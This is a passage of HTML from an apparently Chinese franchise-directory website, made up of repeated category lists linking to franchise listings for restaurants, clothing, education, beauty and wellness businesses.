<a href="http://zf.qudao.com/xm/62036.html" title="小资生活化妆品" target="_blank">
<p>小资生活化妆品</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/395683.html" title="凯特琳洗衣" target="_blank">
<p>凯特琳洗衣</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/405935.html" title="百莲凯养发馆" target="_blank">
<p>百莲凯养发馆</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/88315.html" title="百莲凯美容院" target="_blank">
<p>百莲凯美容院</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/395172.html" title="牛职工作" target="_blank">
<p>牛职工作</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/66209.html" title="坛老徐蛙哥鱼妹火锅" target="_blank">
<p>坛老徐蛙哥鱼妹火锅</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/182574.html" title="茅台醇浆酒" target="_blank">
<p>茅台醇浆酒</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423403.html" title="珍品堂海参" target="_blank">
<p>珍品堂海参</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420846.html" title="闲乐派零食" target="_blank">
<p>闲乐派零食</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/98510.html" title="莎迪姿美颜护肤馆" target="_blank">
<p>莎迪姿美颜护肤馆</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/6572.html" title="WAKEN薇肯研肤中心" target="_blank">
<p>WAKEN薇肯研肤中心</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417342.html" title="莱顿洗衣" target="_blank">
<p>莱顿洗衣</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423298.html" title="宫十六新中式炸鸡" target="_blank">
<p>宫十六新中式炸鸡</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/2755.html" title="挪瓦咖啡" target="_blank">
<p>挪瓦咖啡</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/414694.html" title="茶饮店" target="_blank">
<p>茶饮店</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/74753.html" title="连锁便利店" target="_blank">
<p>连锁便利店</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/15.html" title="零食悠品" target="_blank">
<p>零食悠品</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/55478.html" title="尚黛尔内衣" target="_blank">
<p>尚黛尔内衣</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/205.html" title="麻辣烫" target="_blank">
<p>麻辣烫</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/92522.html" title="千寻养生馆" target="_blank">
<p>千寻养生馆</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423069.html" title="琦小味三鲜米线" target="_blank">
<p>琦小味三鲜米线</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422700.html" title="坛老徐瓦罐煲仔" target="_blank">
<p>坛老徐瓦罐煲仔</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419962.html" title="颐康润养" target="_blank">
<p>颐康润养</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422892.html" title="零食折扣店加盟" target="_blank">
<p>零食折扣店加盟</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/681.html" title="千寻皮肤管理科技美肤馆" target="_blank">
<p>千寻皮肤管理科技美肤馆</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/12300.html" title="山东珍品堂海参" target="_blank">
<p>山东珍品堂海参</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/534.html" title="椰心湾" target="_blank">
<p>椰心湾</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/12154.html" title="珍品堂冻干海参" target="_blank">
<p>珍品堂冻干海参</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/66956.html" title="梦幻小屋成人用品" target="_blank">
<p>梦幻小屋成人用品</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/198300.html" title="茅台醇酒" target="_blank">
<p>茅台醇酒</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/6059.html" title="珍品堂即食海参" target="_blank">
<p>珍品堂即食海参</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413533.html" title="家事先锋家政家电清洗" target="_blank">
<p>家事先锋家政家电清洗</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423206.html" title="德尔堡精酿啤酒馆" target="_blank">
<p>德尔堡精酿啤酒馆</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423100.html" title="果邻客智能便利店" target="_blank">
<p>果邻客智能便利店</p>
</a>
</li>
</ul>
</div>
<div class="pl13-div">
<ul class="clearfix">
<li>
<a href="http://zf.qudao.com/xm/66209.html" title="坛老徐蛙哥鱼妹火锅" target="_blank">
<p>坛老徐蛙哥鱼妹火锅</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/182574.html" title="茅台醇浆酒" target="_blank">
<p>茅台醇浆酒</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420846.html" title="闲乐派零食" target="_blank">
<p>闲乐派零食</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423298.html" title="宫十六新中式炸鸡" target="_blank">
<p>宫十六新中式炸鸡</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/2755.html" title="挪瓦咖啡" target="_blank">
<p>挪瓦咖啡</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/414694.html" title="茶饮店" target="_blank">
<p>茶饮店</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/15.html" title="零食悠品" target="_blank">
<p>零食悠品</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/205.html" title="麻辣烫" target="_blank">
<p>麻辣烫</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423069.html" title="琦小味三鲜米线" target="_blank">
<p>琦小味三鲜米线</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422700.html" title="坛老徐瓦罐煲仔" target="_blank">
<p>坛老徐瓦罐煲仔</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422892.html" title="零食折扣店加盟" target="_blank">
<p>零食折扣店加盟</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/534.html" title="椰心湾" target="_blank">
<p>椰心湾</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/66956.html" title="梦幻小屋成人用品" target="_blank">
<p>梦幻小屋成人用品</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/198300.html" title="茅台醇酒" target="_blank">
<p>茅台醇酒</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423206.html" title="德尔堡精酿啤酒馆" target="_blank">
<p>德尔堡精酿啤酒馆</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423358.html" title="海奉鲜37°N异国风味炒饭" target="_blank">
<p>海奉鲜37°N异国风味炒饭</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/99105.html" title="壹殿仟麵" target="_blank">
<p>壹殿仟麵</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/15804.html" title="金凤呈祥蛋糕" target="_blank">
<p>金凤呈祥蛋糕</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/91646.html" title="巴国渔夫养生时尚鱼馆" target="_blank">
<p>巴国渔夫养生时尚鱼馆</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/91060.html" title="漫吸饮品" target="_blank">
<p>漫吸饮品</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/64122.html" title="户大姐土豆粉" target="_blank">
<p>户大姐土豆粉</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423352.html" title="哇塞锅火锅烤肉潮牌店" target="_blank">
<p>哇塞锅火锅烤肉潮牌店</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/395273.html" title="馋嘴皇帝肉蟹煲" target="_blank">
<p>馋嘴皇帝肉蟹煲</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423502.html" title="天空堡堡" target="_blank">
<p>天空堡堡</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/91912.html" title="辣司令重庆火锅" target="_blank">
<p>辣司令重庆火锅</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/91691.html" title="膨膨冰" target="_blank">
<p>膨膨冰</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/90991.html" title="老台北" target="_blank">
<p>老台北</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/91053.html" title="桂婆婆米线" target="_blank">
<p>桂婆婆米线</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/91068.html" title="玛努卡分子甜品" target="_blank">
<p>玛努卡分子甜品</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/93447.html" title="满朝佰家粥铺" target="_blank">
<p>满朝佰家粥铺</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/91155.html" title="焖上瘾三汁焖锅" target="_blank">
<p>焖上瘾三汁焖锅</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/91169.html" title="千味源烤鱼" target="_blank">
<p>千味源烤鱼</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/92196.html" title="冰之韵冰淇淋" target="_blank">
<p>冰之韵冰淇淋</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/90931.html" title="星概念" target="_blank">
<p>星概念</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/90958.html" title="福宇记黄焖鸡米饭" target="_blank">
<p>福宇记黄焖鸡米饭</p>
</a>
</li>
</ul>
</div>
<div class="pl13-div">
<ul class="clearfix">
<li>
<a href="http://zf.qudao.com/xm/55478.html" title="尚黛尔内衣" target="_blank">
<p>尚黛尔内衣</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/56514.html" title="歌诗芬内衣" target="_blank">
<p>歌诗芬内衣</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/50240.html" title="龙子印亲子装" target="_blank">
<p>龙子印亲子装</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/72005.html" title="它钴男装" target="_blank">
<p>它钴男装</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421029.html" title="品牌男装" target="_blank">
<p>品牌男装</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/407880.html" title="芝麻e柜" target="_blank">
<p>芝麻e柜</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/75394.html" title="小鸽子童装" target="_blank">
<p>小鸽子童装</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/73955.html" title="爱无季女装" target="_blank">
<p>爱无季女装</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/58137.html" title="罗拉尼克女鞋" target="_blank">
<p>罗拉尼克女鞋</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/61731.html" title="桃花季" target="_blank">
<p>桃花季</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419986.html" title="艾尚曼莎" target="_blank">
<p>艾尚曼莎</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420769.html" title="赏心悦目女装" target="_blank">
<p>赏心悦目女装</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/414491.html" title="天马运动" target="_blank">
<p>天马运动</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422556.html" title="飒伯朗" target="_blank">
<p>飒伯朗</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420195.html" title="SOFU舒工坊" target="_blank">
<p>SOFU舒工坊</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420462.html" title="上流奢汇寄卖有限公司" target="_blank">
<p>上流奢汇寄卖有限公司</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421124.html" title="中奢奥莱" target="_blank">
<p>中奢奥莱</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/418009.html" title="SKUMLYS沫浅" target="_blank">
<p>SKUMLYS沫浅</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413849.html" title="武汉梵蒂服饰" target="_blank">
<p>武汉梵蒂服饰</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420111.html" title="人本帆布鞋" target="_blank">
<p>人本帆布鞋</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413261.html" title="天马运动" target="_blank">
<p>天马运动</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413941.html" title="秒赞女装" target="_blank">
<p>秒赞女装</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417878.html" title="POLO&RUIFA" target="_blank">
<p>POLO&RUIFA</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/418065.html" title="壹仓优品" target="_blank">
<p>壹仓优品</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417592.html" title="华劢" target="_blank">
<p>华劢</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420953.html" title="禾辰" target="_blank">
<p>禾辰</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413259.html" title="山东云衣服饰有限公司" target="_blank">
<p>山东云衣服饰有限公司</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/402167.html" title="芝麻e柜" target="_blank">
<p>芝麻e柜</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/401714.html" title="芝麻e柜服饰" target="_blank">
<p>芝麻e柜服饰</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/418929.html" title="茉颜MOYAN" target="_blank">
<p>茉颜MOYAN</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420679.html" title="Vvhedy" target="_blank">
<p>Vvhedy</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420376.html" title="宝目眼镜" target="_blank">
<p>宝目眼镜</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420717.html" title="BONEI" target="_blank">
<p>BONEI</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412505.html" title="福文斯登" target="_blank">
<p>福文斯登</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420054.html" title="广州莎奴服饰有限公司" target="_blank">
<p>广州莎奴服饰有限公司</p>
</a>
</li>
</ul>
</div>
<div class="pl13-div">
<ul class="clearfix">
<li>
<a href="http://zf.qudao.com/xm/86345.html" title="明俊教育" target="_blank">
<p>明俊教育</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/91218.html" title="德慧全脑教育" target="_blank">
<p>德慧全脑教育</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/91241.html" title="涂来涂去美术教育" target="_blank">
<p>涂来涂去美术教育</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/91334.html" title="超智汇记忆力开发" target="_blank">
<p>超智汇记忆力开发</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/405958.html" title="大卫美术教育" target="_blank">
<p>大卫美术教育</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419984.html" title="小象拼多多软件" target="_blank">
<p>小象拼多多软件</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421466.html" title="优你可安亲" target="_blank">
<p>优你可安亲</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420145.html" title="幸福女子学堂" target="_blank">
<p>幸福女子学堂</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417461.html" title="卓冠书法教育" target="_blank">
<p>卓冠书法教育</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/418960.html" title="金领网校教育平台" target="_blank">
<p>金领网校教育平台</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423088.html" title="ELAINEMODEL伊琳模特" target="_blank">
<p>ELAINEMODEL伊琳模特</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/416694.html" title="乐嘉" target="_blank">
<p>乐嘉</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419229.html" title="胜学网校" target="_blank">
<p>胜学网校</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420189.html" title="静耳轩采耳养生馆" target="_blank">
<p>静耳轩采耳养生馆</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412897.html" title="邦火策划" target="_blank">
<p>邦火策划</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420425.html" title="阿童目智慧校园" target="_blank">
<p>阿童目智慧校园</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413951.html" title="国学院网" target="_blank">
<p>国学院网</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419747.html" title="家边学硬笔书法培训" target="_blank">
<p>家边学硬笔书法培训</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421328.html" title="新加坡科文教育" target="_blank">
<p>新加坡科文教育</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419028.html" title="平安校园" target="_blank">
<p>平安校园</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413123.html" title="小飞象国际高端钢琴学校" target="_blank">
<p>小飞象国际高端钢琴学校</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419573.html" title="苏州筑展气球派对" target="_blank">
<p>苏州筑展气球派对</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421393.html" title="创客创美" target="_blank">
<p>创客创美</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422798.html" title="天袭格斗俱乐部" target="_blank">
<p>天袭格斗俱乐部</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419259.html" title="嘉美康贝小儿推拿" target="_blank">
<p>嘉美康贝小儿推拿</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419011.html" title="新天空留学教育" target="_blank">
<p>新天空留学教育</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420804.html" title="梅河口市幻奇电子科技有限公司" target="_blank">
<p>梅河口市幻奇电子科技有限公司</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417325.html" title="三美艺术" target="_blank">
<p>三美艺术</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423175.html" title="铭筑在线" target="_blank">
<p>铭筑在线</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421879.html" title="咔乐童画" target="_blank">
<p>咔乐童画</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413133.html" title="说客英语（青少儿在线英语）" target="_blank">
<p>说客英语（青少儿在线英语）</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412417.html" title="思创优学" target="_blank">
<p>思创优学</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413045.html" title="大同市聚人人力资源服务有限公司" target="_blank">
<p>大同市聚人人力资源服务有限公司</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420632.html" title="拼多多团长项目" target="_blank">
<p>拼多多团长项目</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412414.html" title="北京书香源教育科技有限公司" target="_blank">
<p>北京书香源教育科技有限公司</p>
</a>
</li>
</ul>
</div>
<div class="pl13-div">
<ul class="clearfix">
<li>
<a href="http://zf.qudao.com/xm/62036.html" title="小资生活化妆品" target="_blank">
<p>小资生活化妆品</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/405935.html" title="百莲凯养发馆" target="_blank">
<p>百莲凯养发馆</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/88315.html" title="百莲凯美容院" target="_blank">
<p>百莲凯美容院</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/98510.html" title="莎迪姿美颜护肤馆" target="_blank">
<p>莎迪姿美颜护肤馆</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/6572.html" title="WAKEN薇肯研肤中心" target="_blank">
<p>WAKEN薇肯研肤中心</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419962.html" title="颐康润养" target="_blank">
<p>颐康润养</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/681.html" title="千寻皮肤管理科技美肤馆" target="_blank">
<p>千寻皮肤管理科技美肤馆</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421996.html" title="呆熊洗脸" target="_blank">
<p>呆熊洗脸</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/92584.html" title="娇美妈咪产后恢复" target="_blank">
<p>娇美妈咪产后恢复</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/92006.html" title="丽妍美业美甲" target="_blank">
<p>丽妍美业美甲</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/91343.html" title="辰鱼气垫cc霜" target="_blank">
<p>辰鱼气垫cc霜</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/91372.html" title="思欧森" target="_blank">
<p>思欧森</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412485.html" title="妈妈十二愿产后恢复" target="_blank">
<p>妈妈十二愿产后恢复</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/416215.html" title="广州摆渡驿站" target="_blank">
<p>广州摆渡驿站</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/416315.html" title="肌后" target="_blank">
<p>肌后</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423512.html" title="芙毅堂" target="_blank">
<p>芙毅堂</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/414062.html" title="卡汶凯瑟气味博物馆" target="_blank">
<p>卡汶凯瑟气味博物馆</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/418595.html" title="素主角" target="_blank">
<p>素主角</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/418693.html" title="一岁三生" target="_blank">
<p>一岁三生</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/416062.html" title="卡伦娜" target="_blank">
<p>卡伦娜</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419595.html" title="上海东晟源日化有限公司" target="_blank">
<p>上海东晟源日化有限公司</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420881.html" title="HOSOER花索" target="_blank">
<p>HOSOER花索</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423021.html" title="Dr-Jane皮肤管理" target="_blank">
<p>Dr-Jane皮肤管理</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/416621.html" title="美客生物|肤因美" target="_blank">
<p>美客生物|肤因美</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413808.html" title="本格化妆品" target="_blank">
<p>本格化妆品</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421934.html" title="美丽姿假发" target="_blank">
<p>美丽姿假发</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417260.html" title="玉肤轩祛斑" target="_blank">
<p>玉肤轩祛斑</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412895.html" title="孙叔公" target="_blank">
<p>孙叔公</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/414074.html" title="西毕帝" target="_blank">
<p>西毕帝</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422316.html" title="圣璐嘉兰" target="_blank">
<p>圣璐嘉兰</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421006.html" title="薇桃" target="_blank">
<p>薇桃</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412687.html" title="蕴姿妈妈" target="_blank">
<p>蕴姿妈妈</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/416600.html" title="爱萌嘉孕产服务中心" target="_blank">
<p>爱萌嘉孕产服务中心</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412443.html" title="丝菲兰斯" target="_blank">
<p>丝菲兰斯</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419241.html" title="梦姿冠" target="_blank">
<p>梦姿冠</p>
</a>
</li>
</ul>
</div>
<div class="pl13-div">
<ul class="clearfix">
<li>
<a href="http://zf.qudao.com/xm/423403.html" title="珍品堂海参" target="_blank">
<p>珍品堂海参</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/92522.html" title="千寻养生馆" target="_blank">
<p>千寻养生馆</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/12300.html" title="山东珍品堂海参" target="_blank">
<p>山东珍品堂海参</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/12154.html" title="珍品堂冻干海参" target="_blank">
<p>珍品堂冻干海参</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/6059.html" title="珍品堂即食海参" target="_blank">
<p>珍品堂即食海参</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/88223.html" title="龙之堂" target="_blank">
<p>龙之堂</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/13345.html" title="蜂针液" target="_blank">
<p>蜂针液</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/89047.html" title="若谷草堂" target="_blank">
<p>若谷草堂</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/21415.html" title="中艾堂" target="_blank">
<p>中艾堂</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/416354.html" title="颐康润九五熏浴加盟" target="_blank">
<p>颐康润九五熏浴加盟</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/85947.html" title="董敏园悬灸" target="_blank">
<p>董敏园悬灸</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/418200.html" title="颐康润养九五熏浴" target="_blank">
<p>颐康润养九五熏浴</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417874.html" title="颐康润养苗养熏浴" target="_blank">
<p>颐康润养苗养熏浴</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/408814.html" title="情趣69购" target="_blank">
<p>情趣69购</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/51107.html" title="美伶缘健康管理" target="_blank">
<p>美伶缘健康管理</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/416910.html" title="懿君" target="_blank">
<p>懿君</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/401294.html" title="崂山养骨堂" target="_blank">
<p>崂山养骨堂</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422363.html" title="天喜泰源" target="_blank">
<p>天喜泰源</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420738.html" title="悠羊牧场羊奶粉" target="_blank">
<p>悠羊牧场羊奶粉</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413572.html" title="大健康天然多肽素" target="_blank">
<p>大健康天然多肽素</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/415037.html" title="如初妈咪" target="_blank">
<p>如初妈咪</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/418559.html" title="澜光智能" target="_blank">
<p>澜光智能</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421021.html" title="焦作志合食品科技有限公司" target="_blank">
<p>焦作志合食品科技有限公司</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421736.html" title="艾贝健" target="_blank">
<p>艾贝健</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/399045.html" title="韩都汗蒸养生馆" target="_blank">
<p>韩都汗蒸养生馆</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420506.html" title="王九正健康养生馆" target="_blank">
<p>王九正健康养生馆</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412883.html" title="艾得益" target="_blank">
<p>艾得益</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422887.html" title="九间棚六不用" target="_blank">
<p>九间棚六不用</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421742.html" title="山东皇圣堂" target="_blank">
<p>山东皇圣堂</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413106.html" title="养宫堂" target="_blank">
<p>养宫堂</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421652.html" title="灸艾卿艾灸馆" target="_blank">
<p>灸艾卿艾灸馆</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413658.html" title="维普体检连锁" target="_blank">
<p>维普体检连锁</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419653.html" title="仙草传世" target="_blank">
<p>仙草传世</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417279.html" title="nippi" target="_blank">
<p>nippi</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413860.html" title="黑金谷" target="_blank">
<p>黑金谷</p>
</a>
</li>
</ul>
</div>
<div class="pl13-div">
<ul class="clearfix">
<li>
<a href="http://zf.qudao.com/xm/85902.html" title="荣事达空气净化器" target="_blank">
<p>荣事达空气净化器</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/68608.html" title="科温士彩粒漆" target="_blank">
<p>科温士彩粒漆</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/75578.html" title="灵特尔" target="_blank">
<p>灵特尔</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/91211.html" title="优暖家地暖地板" target="_blank">
<p>优暖家地暖地板</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/78934.html" title="美多制热地板" target="_blank">
<p>美多制热地板</p>
</a>
</li>
<li>
